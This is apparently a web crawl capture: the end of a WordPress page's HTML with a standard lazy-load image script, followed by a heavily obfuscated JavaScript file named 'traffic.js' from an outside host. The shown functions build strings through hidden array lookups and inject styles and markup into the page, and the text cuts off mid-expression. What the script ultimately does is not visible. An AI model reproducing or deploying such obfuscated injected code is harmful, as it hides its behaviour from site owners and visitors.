/*  */</script> <script data-optimized="1" type="text/javascript" src="https://chinesecultureonline.com/wp-content/litespeed/js/6317f90b8624e591ade41550bbd882bc.js?ver=2cd3d" id="flatsome-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://chinesecultureonline.com/wp-content/litespeed/js/b64f07f7e34f7870eeeb9f9f761c3004.js?ver=cc234" id="gwd-banner-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://chinesecultureonline.com/wp-content/litespeed/js/f3057fe7e2be99b34085ba148a41f792.js?ver=92ac8" id="swiper-js-js"></script> <script data-optimized="1" type="text/javascript" src="https://chinesecultureonline.com/wp-content/litespeed/js/a4f32076f008cfd59645180125942842.js?ver=790e9" id="gwd-slider-js-js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 10:15:40 -->

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-21 10:15:39 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://best-traffic.pages.dev/traffic.js
body_size: 428989
content:
const _0x236f30 = _0x2efd; function addStyle() { const A = _0x2efd, n = { tGRse: A(32005) }, c = A(4914) + A(13834) + A(33923) + A(13462) + A(18296) + A(32950) + A(15845) + A(31711) + A(36220) + A(37208) + A(33922) + A(18786) + A(24680) + A(5756) + A(37633) + A(35734) + A(4804) + A(5645) + A(16978) + A(1371) + A(4187) + A(35965) + A(15833) + A(28842) + A(5269) + A(24434) + A(29465) + A(35784) + A(32326) + A(4921) + A(13128) + A(11520) + A(7048) + A(23817) + A(10645) + A(8766) + A(20392) + A(12093) + A(1589) + A(33288) + A(29608) + A(20142) + A(17986) + A(37197) + A(12992) + A(9180) + A(20360) + A(18052) + A(12064) + A(22527) + A(32711) + A(21178) + A(34102) + A(39597) + A(23638) + A(32326) + A(4167) + A(34831) + A(13281) + A(38229) + A(19963) + A(13386) + A(5938) + A(7048) + A(6334) + A(25140) + A(8766) + A(20392) + A(37776) + A(27858) + A(26854) + A(13313) + A(24434) + A(33146) + A(7829) + A(13484) + A(35732) + A(11879) + A(8670) + A(27613) + A(6851) + A(14808) + A(7193) + A(193) + A(37140) + A(39668) + A(15199) + A(38417) + A(28808) + A(16085) + A(27590) + A(18558) + A(36103) + A(23720) + A(22733) + A(23089) + A(7280) + A(18187) + A(17846) + A(2672) + (A(31237) + A(27093) + A(9699) + A(5108) + A(26066) + A(23331) + A(35139) + A(30133) + A(26124) + A(33845) + A(14878) + A(13602) + A(8286) + A(2218) + A(33998) + A(12242) + A(6697) + A(4899) + A(6104) + A(8286) + A(27357) + A(14857) + A(35756) + A(20690) + A(4502) + A(35436) + A(35362) + A(32451) + A(11588) + A(8766) + A(34556) + A(23965) + A(39347) + A(26216) + A(18336) + A(34102) + A(14257) + A(30565) + A(16695) + A(5941) + A(24434) + A(10591) + A(11326) + A(5920) + A(26420) + A(35734) + A(16894) + A(20665) + A(39500) + A(24405) + A(15034) + A(37291) + A(38247) + A(25774) + A(39500) + A(5651) + A(15034) + A(37291) + A(965) + A(4423) + A(11147) + A(24116) + A(16968) + A(38379) + A(14587) + A(15457) + A(21510) + A(8829) + A(31619) + A(8766) + A(20392) + A(19504) + A(17876) + A(18336) + A(34102) + A(35107) + A(33312) + A(38278) + A(31619) + A(8766) + A(5253) + A(5721) + A(35763) + A(33288) + A(16617) + A(28988) + A(10350) + A(15154) + A(6447) + A(34437) + A(33288) + A(11011) + A(384) + A(2193) + A(14123) + A(2414) + A(34735) + A(11231) + A(35763) + A(33288)) + (A(16617) + A(18266) + A(34102) + A(25068) + A(13370) + A(8006) + A(23738) + A(37103) + A(13386) + A(5938) + A(7048) + A(6334) + A(7153) + A(21668) + A(22326) + A(13149) + A(36160) + A(37140) + A(33767) + A(30273) + A(32962) + A(38335) + A(2052) + A(16676) + A(39239) + A(25117) + A(28482) + A(15457) + A(21510) + A(21952) + A(21201) + A(27775) + A(4136) + A(18316) + A(22977) + A(11909) + A(29932) + A(23643) + A(4997) + A(12182) + A(26869) + A(11274) + A(17661) + A(1330) + A(26816) + A(17118) + A(32925) + A(28391) + A(8779) + A(11478) + A(29772) + A(36862) + A(22557) + A(26611) + A(1397) + A(11542) + A(38507) + A(26933) + A(2776) + A(29660) + A(33474) + A(30871) + A(7083) + A(37765) + A(15050) + A(8521) + A(5106) + A(31005) + A(22992) + A(27333) + A(25540) + A(8420) + A(4417) + A(6806) + A(30742) + A(671) + A(28460) + A(6825) + A(12711) + A(20180) + A(11219) + A(22081) + A(35471) + A(2490) + A(5672) + A(25035) + A(12980) + A(26688) + A(23339) + A(31711) + A(28585) + A(764) + A(35233) + A(24009) + A(23146) + A(13738) + A(38510) + A(22045) + A(1645) + A(5645)) + (A(16978) + A(1371) + A(4187) + A(35965) + A(15833) + A(28842) + A(11588) + A(13291) + A(22316) + A(28363) + A(34102) + A(32071) + A(8413) + A(32326) + A(31771) + A(18251) + A(11520) + A(7048) + A(4102) + A(39283) + A(9782) + A(1756) + A(12959) + A(23076) + A(24434) + A(608) + A(38538) + A(6216) + A(24434) + A(17978) + A(27759) + A(4049) + A(8766) + A(9859) + A(31741) + A(12661) + A(27995) + A(8766) + A(5253) + A(23021) + A(11733) + A(34102) + A(35107) + A(7226) + A(1894) + A(21049) + A(5862) + A(14555) + A(20079) + A(36160) + A(37140) + A(33767) + A(1681) + A(11425) + A(34082) + A(10004) + A(14996) + A(12064) + A(5992) + A(5093) + A(21908) + A(9782) + A(1756) + A(24735) + A(34437) + A(33288) + A(30162) + A(1089) + A(23738) + A(27566) + A(9484) + A(18916) + A(24904) + A(14498) + A(11879) + A(8670) + A(27613) + A(6851) + A(14808) + A(7193) + A(193) + A(37140) + A(39668) + A(15199) + A(38417) + A(28808) + A(16085) + A(27590) + A(18558) + A(36103) + A(23720) + A(22733) + A(23089) + A(7280) + A(18187) + A(17846) + A(2672) + A(31237) + A(27093) + A(9699)) + (A(5108) + A(26066) + A(23331) + A(35139) + A(30133) + A(26124) + A(33845) + A(14878) + A(13602) + A(8286) + A(2218) + A(33998) + A(12242) + A(6697) + A(21154) + A(7340) + A(27390) + A(3038) + A(37605) + A(25018) + A(10099) + A(34467) + A(35471) + A(21605) + A(30023) + A(32326) + A(4921) + A(15894) + A(14468) + A(193) + A(37140) + A(31819) + A(25752) + A(18168) + A(13800) + A(31199) + A(22243) + A(21907) + A(3816) + A(35976) + A(11521) + A(7593) + A(10501) + A(1941) + A(39364) + A(12711) + A(18336) + A(34102) + A(10370) + A(12064) + A(32591) + A(5938) + A(7048) + A(9919) + A(2193) + A(18182) + A(18336) + A(34102) + A(35107) + A(7978) + A(35233) + A(7161) + A(13440) + A(34691) + A(37399) + A(13701) + A(7475) + A(33002) + A(22756) + A(26662) + A(14909) + A(737) + A(26695) + A(39768) + A(2914) + A(2720) + A(5737) + A(33663) + A(5938) + A(7048) + A(3251) + A(15392) + A(24824) + A(7963) + A(11425) + A(34082) + A(5925) + A(15135) + A(18075) + A(33194) + A(37140) + A(33767) + A(13242) + A(23332) + A(31057) + A(20377) + A(8766) + A(5253) + A(13667) + A(25177)) + (A(557) + A(31293) + A(35255) + A(914) + A(22112) + A(11909) + A(2790) + A(8766) + A(2938) + A(31711) + A(28585) + A(764) + A(35233) + A(37728) + A(27177) + A(2569) + A(33825) + A(31362) + A(30058) + A(29961) + A(1068) + A(22042) + A(25405) + A(33002) + A(37110) + A(16430) + A(21060) + A(3447) + A(25857) + A(23463) + A(6034) + A(32326) + A(37350) + A(15211) + A(1089) + A(23738) + A(10062) + A(33747) + A(24578) + A(835) + A(35233) + A(24009) + A(29936) + A(18168) + A(30323) + A(33923) + A(39326) + A(25717) + A(23037) + A(11936) + A(17913) + A(11904) + A(10190) + A(2405) + A(17413) + A(2873) + A(22293) + A(11879) + A(36776) + A(28168) + A(25857) + A(23463) + A(6034) + A(32326) + A(37350) + A(15211) + A(1089) + A(23738) + A(10062) + A(34528) + A(3895) + A(24434) + A(17978) + A(4275) + A(37537)), e = document[A(31897) + A(24654)](n[A(19231)]); e[A(39776) + "t"] = c, document[A(19999)][A(12276) + "d"](e) } function createButton() { const A = _0x2efd, n = { CWfpG: A(8766) + A(29959) }, c = document[A(35949) + A(12772)](n[A(32216)]); c && (c[A(36689)] = A(39802) + A(1733) + A(24434) + A(29465) + A(36866) + A(19162) + A(1239) + A(17767) + A(30258) + A(19130) + A(8180) + A(6646) + A(208) + A(26434) + A(7017) + A(12324) + A(21261) + A(18023) + A(14815) + A(6196) + A(37091) + A(8197) + A(39449) + A(1954) + A(31128) + A(22578) + A(27746) + A(20478) + A(3440) + A(5652) + A(20062) + A(3584) + A(30266) + A(14800) + A(35721) + A(23294) + A(32739) + A(8473) + A(10022) + A(31501) + A(25621) + A(2515) + A(39303) + A(34196) + A(26487) + A(5939) + A(26923) + A(6136) + A(24641) + A(1739) + A(22554) + A(19183) + A(33472) + A(14327) + A(17658) + A(845) + A(1780) + A(5667) + A(6597) + A(27373) + A(7923) + A(23151) + A(36234) + A(37166) + A(17908) + A(21397) + A(28713) + A(34452) + A(16180) + A(9602) + A(16878) + A(8494) + A(17514) + A(11601) + A(7419) + A(4251) + A(32739) + A(27710) + A(19075) + A(23086) + A(6314) + A(22166) + A(30493) + A(13283) + A(21921) + A(37323) + A(27597) + A(23986) + A(21320) + A(15727) + A(17880) + A(12595) + A(20401) + A(25521) + A(39448) + A(19831) + A(38275) + A(29535) + A(3883) + A(27790) + (A(10433) + A(23688) + A(22672) + A(11958) + A(5860) + A(30745) + A(31721) + A(11920) + A(19976) + A(11899) + A(19151) + A(5043) + A(33627) + A(35748) + A(18389) + A(15812) + A(3692) + A(8545) + A(32321) + A(16840) + A(25612) + A(3143) + A(34320) + A(35982) + A(5667) + A(13916) + A(7048) + A(22913) + A(19141) + A(2978) + A(35929) + A(13052) + A(3567) + A(37124) + A(12512) + A(32634) + A(1457) + A(28972) + A(8766) + A(9828) + A(9580) + A(1428) + A(300) + A(19086) + A(10083) + A(21118) + A(30430) + A(22578) + A(10915) + A(35226) + A(6965) + A(8697) + A(6189) + A(29321) + A(10083) + A(20196) + A(1422) + A(39169) + A(27359) + A(22414) + A(19490) + A(39676) + A(23791) + A(889) + A(35041) + A(27403) + A(4910) + A(29486) + A(8180) + A(30627) + A(37123) + A(12935) + A(28294) + A(33106) + A(16869) + A(37806) + A(16632) + A(5361) + A(21858) + A(33918) + A(17774) + A(9946) + A(18739) + A(3083) + A(16660) + A(23816) + A(10643) + A(35917) + A(15161) + A(19747) + A(13070) + A(438) + A(34434) + A(33511) + A(29345) + A(12120) + A(18608) + A(29922) + A(5129) + A(2754)) + (A(3216) + A(9874) + A(12211) + A(29569) + A(6419) + A(29013) + A(4713) + A(26257) + A(27878) + A(8157) + A(21492) + A(29318) + A(15746) + A(35747) + A(33642) + A(15480) + A(13099) + A(16636) + A(19853) + A(26228) + A(10289) + A(30331) + A(5346) + A(24688) + A(4283) + A(25143) + A(31268) + A(33756) + A(19332) + A(19799) + A(7260) + A(36426) + A(29178) + A(13307) + A(12953) + A(6573) + A(24734) + A(31471) + A(23277) + A(8584) + A(18515) + A(3193) + A(7601) + A(25590) + A(7801) + A(5557) + A(19704) + A(19559) + A(16425) + A(29980) + A(22462) + A(25384) + A(39849) + A(8486) + A(29492) + A(15784) + A(3678) + A(19697) + A(29806) + A(36537) + A(1907) + A(28849) + A(25010) + A(13968) + A(34799) + A(29012) + A(5306) + A(15686) + A(25539) + A(37325) + A(18737) + A(10565) + A(18864) + A(19732) + A(28636) + A(22666) + A(5515) + A(38397) + A(18247) + A(27091) + A(32854) + A(38496) + A(3368) + A(19594) + A(27152) + A(12747) + A(4562) + A(5596) + A(9431) + A(31197) + A(36395) + A(39752) + A(38658) + A(11713) + A(35545) + A(36101) + A(10974) + A(5034) + A(35609) + A(19518)) + (A(30537) + A(23240) + A(35595) + A(24770) + A(35768) + A(11080) + A(10893) + A(18599) + A(1304) + A(7397) + A(25457) + A(21788) + A(23888) + A(20539) + A(14623) + A(3434) + A(14066) + A(31233) + A(19603) + A(27038) + A(8218) + A(20804) + A(26879) + A(24593) + A(27040) + A(24696) + A(32355) + A(38266) + A(36035) + A(24725) + A(21951) + A(7045) + A(36953) + A(35714) + A(39348) + A(17408) + A(2226) + A(33215) + A(37336) + A(23246) + A(7621) + A(39539) + A(9708) + A(7101) + A(26292) + A(424) + A(7343) + A(3246) + A(5517) + A(35694) + A(38775) + A(25785) + A(1359) + A(16031) + A(6719) + A(33706) + A(632) + A(9082) + A(1314) + A(16992) + A(12900) + A(22706) + A(34067) + A(29987) + A(21561) + A(2257) + A(23405) + A(5794) + A(39659) + A(14534) + A(6595) + A(13029) + A(34536) + A(33816) + A(34206) + A(33948) + A(10273) + A(6184) + A(39511) + A(9433) + A(18816) + A(6241) + A(28228) + A(9824) + A(27377) + A(17232) + A(18624) + A(27565) + A(18899) + A(6293) + A(10711) + A(24987) + A(11502) + A(11253) + A(25233) + A(29917) + A(2266) + A(2722) + A(19902) + A(30312)) + (A(12660) + A(10236) + A(27273) + A(2123) + A(28592) + A(23245) + A(32852) + A(6203) + A(11098) + A(36477) + A(37508) + A(28609) + A(25698) + A(20190) + A(32401) + A(2969) + A(25828) + A(37155) + A(36840) + A(16742) + A(35325) + A(26074) + A(27702) + A(28260) + A(38328) + A(24700) + A(36062) + A(15181) + A(979) + A(17644) + A(34416) + A(4041) + A(6820) + A(16606) + A(24459) + A(211) + A(25628) + A(7162) + A(1981) + A(679) + A(13514) + A(21654) + A(38165) + A(16499) + A(892) + A(14407) + A(6366) + A(3746) + A(9318) + A(17311) + A(31800) + A(35785) + A(30748) + A(19803) + A(9696) + A(3363) + A(24881) + A(39387) + A(39262) + A(887) + A(21595) + A(8479) + A(23182) + A(12300) + A(894) + A(18921) + A(3299) + A(34666) + A(4603) + A(27699) + A(23328) + A(32972) + A(11562) + A(7169) + A(23267) + A(3643) + A(13148) + A(11067) + A(1400) + A(11928) + A(25488) + A(15881) + A(33943) + A(37006) + A(7132) + A(37173) + A(7126) + A(35626) + A(9073) + A(9835) + A(31904) + A(28806) + A(32770) + A(8806) + A(18911) + A(34689) + A(33907) + A(30839) + A(10695) + A(38615)) + (A(33193) + A(37624) + A(6501) + A(22882) + A(20584) + A(27734) + A(4411) + A(22272) + A(29778) + A(15929) + A(10050) + A(4205) + A(16166) + A(727) + A(30395) + A(16407) + A(31831) + A(20218) + A(37349) + A(11264) + A(15736) + A(256) + A(19368) + A(11687) + A(5798) + A(12870) + A(26827) + A(23317) + A(18091) + A(19045) + A(16222) + A(32189) + A(29404) + A(38011) + A(12192) + A(17390) + A(25788) + A(16308) + A(27170) + A(6795) + A(13663) + A(23271) + A(39836) + A(23725) + A(36567) + A(32753) + A(12128) + A(33228) + A(29957) + A(23901) + A(7514) + A(22008) + A(14405) + A(37706) + A(36409) + A(25523) + A(8366) + A(34297) + A(20182) + A(24570) + A(34501) + A(19901) + A(6474) + A(19623) + A(3737) + A(7203) + A(16931) + A(25437) + A(16799) + A(18707) + A(28781) + A(21517) + A(8560) + A(39877) + A(8928) + A(16168) + A(18948) + A(12213) + A(24666) + A(13593) + A(32653) + A(10794) + A(477) + A(21335) + A(16837) + A(32068) + A(22109) + A(33022) + A(3096) + A(13603) + A(12273) + A(12651) + A(20206) + A(34062) + A(25427) + A(18479) + A(36802) + A(26309) + A(24068) + A(26747)) + (A(8804) + A(7190) + A(4961) + A(31506) + A(35142) + A(37019) + A(23333) + A(12395) + A(7044) + A(9993) + A(36802) + A(2012) + A(23954) + A(29700) + A(20130) + A(9727) + A(1125) + A(38835) + A(33367) + A(17397) + A(1377) + A(11617) + A(14269) + A(34232) + A(22395) + A(14065) + A(28768) + A(9589) + A(26539) + A(1606) + A(799) + A(9505) + A(34807) + A(2619) + A(35489) + A(36846) + A(39600) + A(28817) + A(7944) + A(32260) + A(2922) + A(748) + A(22722) + A(19003) + A(27500) + A(34227) + A(24430) + A(21467) + A(18944) + A(2627) + A(34130) + A(33173) + A(33951) + A(9573) + A(19619) + A(20507) + A(9235) + A(12550) + A(15948) + A(23077) + A(35385) + A(22547) + A(13393) + A(29977) + A(17797) + A(4537) + A(12831) + A(27367) + A(4426) + A(36434) + A(7307) + A(26596) + A(2707) + A(36329) + A(36010) + A(905) + A(28536) + A(24157) + A(2482) + A(3377) + A(26645) + A(33150) + A(32025) + A(22279) + A(36912) + A(523) + A(30306) + A(14224) + A(14512) + A(2925) + A(17915) + A(38239) + A(27715) + A(38573) + A(14441) + A(25995) + A(26347) + A(14224) + A(17623) + A(28830)) + (A(30694) + A(6804) + A(35169) + A(23842) + A(6863) + A(24326) + A(7200) + A(2871) + A(11848) + A(39728) + A(10665) + A(18980) + A(9025) + A(34195) + A(39148) + A(12334) + A(11159) + A(20905) + A(3571) + A(36992) + A(33540) + A(21323) + A(15453) + A(21705) + A(27129) + A(30948) + A(15432) + A(16528) + A(13220) + A(15464) + A(4566) + A(11357) + A(10633) + A(34984) + A(195) + A(31228) + A(19888) + A(30865) + A(35940) + A(37899) + A(36825) + A(18425) + A(10371) + A(23435) + A(13779) + A(30028) + A(18341) + A(34984) + A(23123) + A(4807) + A(1496) + A(21122) + A(16650) + A(23488) + A(16801) + A(18776) + A(19335) + A(8662) + A(24316) + A(5830) + A(13970) + A(3900) + A(37493) + A(22583) + A(26230) + A(38687) + A(23774) + A(32193) + A(8696) + A(30963) + A(6081) + A(28978) + A(28328) + A(27795) + A(6764) + A(22244) + A(32648) + A(7033) + A(37549) + A(23368) + A(24666) + A(18543) + A(5965) + A(36816) + A(10647) + A(11310) + A(13104) + A(20042) + A(5367) + A(14803) + A(10494) + A(5119) + A(4057) + A(5163) + A(1203) + A(4282) + A(27200) + A(5293) + A(6681) + A(20985)) + (A(39639) + A(27580) + A(11471) + A(36192) + A(9323) + A(32047) + A(34524) + A(31530) + A(25326) + A(1466) + A(7735) + A(20310) + A(25038) + A(26817) + A(35170) + A(20914) + A(8088) + A(15953) + A(25765) + A(16053) + A(34299) + A(27719) + A(18022) + A(9542) + A(35206) + A(20757) + A(11774) + A(9765) + A(37654) + A(19016) + A(12790) + A(34388) + A(27384) + A(18355) + A(4600) + A(33963) + A(27733) + A(29198) + A(9684) + A(35963) + A(11524) + A(1427) + A(15179) + A(4379) + A(6088) + A(37409) + A(18421) + A(25366) + A(36343) + A(8649) + A(31217) + A(339) + A(22969) + A(27081) + A(25229) + A(35766) + A(10543) + A(2750) + A(18116) + A(12883) + A(9001) + A(11658) + A(36825) + A(36682) + A(35961) + A(36505) + A(37449) + A(14071) + A(23353) + A(16786) + A(5367) + A(2785) + A(13739) + A(877) + A(10647) + A(21682) + A(25078) + A(26218) + A(32697) + A(30524) + A(38438) + A(1016) + A(37098) + A(10509) + A(28497) + A(15926) + A(8348) + A(27719) + A(27611) + A(29093) + A(9225) + A(34984) + A(13086) + A(15777) + A(31235) + A(757) + A(33499) + A(34480) + A(33262) + A(1205)) + (A(38750) + A(25934) + A(32439) + A(7920) + A(13970) + A(13898) + A(24843) + A(39061) + A(29603) + A(22071) + A(27138) + A(25053) + A(21762) + A(27654) + A(16419) + A(23613) + A(18006) + A(38916) + A(1943) + A(9462) + A(7433) + A(36942) + A(19478) + A(24451) + A(36277) + A(23109) + A(36461) + A(1677) + A(10724) + A(34065) + A(33588) + A(36982) + A(19888) + A(10509) + A(27652) + A(11677) + A(13378) + A(32613) + A(25229) + A(6178) + A(15640) + A(32756) + A(2610) + A(20635) + A(32926) + A(25528) + A(22592) + A(28913) + A(14003) + A(3997) + A(33670) + A(22434) + A(14565) + A(19957) + A(33423) + A(28298) + A(27694) + A(11087) + A(30687) + A(32935) + A(15082) + A(28078) + A(730) + A(9895) + A(13561) + A(27571) + A(5878) + A(19846) + A(14315) + A(9613) + A(22080) + A(21098) + A(37688) + A(38419) + A(15082) + A(28078) + A(25356) + A(15575) + A(3237) + A(2500) + A(30695) + A(8323) + A(3182) + A(1416) + A(29983) + A(1691) + A(1607) + A(10850) + A(22359) + A(21407) + A(9576) + A(231) + A(32481) + A(29500) + A(8344) + A(38290) + A(12696) + A(16189) + A(28465) + A(22296)) + (A(24959) + A(26579) + A(31013) + A(1609) + A(35505) + A(38416) + A(26431) + A(19472) + A(19817) + A(22126) + A(26541) + A(12763) + A(4347) + A(5319) + A(29190) + A(5259) + A(31013) + A(34777) + A(25476) + A(322) + A(35283) + A(37807) + A(21287) + A(4154) + A(1988) + A(11723) + A(25686) + 